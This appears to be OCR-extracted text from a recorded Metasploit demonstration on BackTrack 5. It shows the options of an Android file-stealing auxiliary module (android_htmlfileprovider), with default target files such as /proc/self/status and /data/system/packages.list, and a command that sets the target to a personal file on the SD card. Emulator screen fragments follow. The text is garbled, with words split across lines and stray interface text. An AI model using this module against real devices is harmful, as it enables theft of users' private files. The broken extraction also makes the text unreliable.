 root@bt: ~/msf3
msf auxiliary(android_htmlfileprovider) > show options
Module options android_htmlfileprovider):
Name Required Des
cription
---- -------- ---
--------
FILES /proc/ on,/proc/self/status,/data/system/packages.list no The
remote file(s) to steal
SRVHOST 0.0.0.0 yes The
local host to listen on. must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The
local port to listen on.
SSL false no Neg
otiate SSL for incoming connections
SSLCert no Pat
h to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Spe
cify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The
URI to use for this exploit (default is random)
msf auxiliary(android_htmlfileprovider) > set FILES /mnt/sdcard/download/personal.txt
iHLSTV
^K
^U
5554:Tab
8:23 AM
Android
8:23 AM
Friday, September 14
Charging (50%)
Backtrack5 R1...
root@bt: ~/...
root@bt: ~
Recording...
5554:Tab
8:23 AM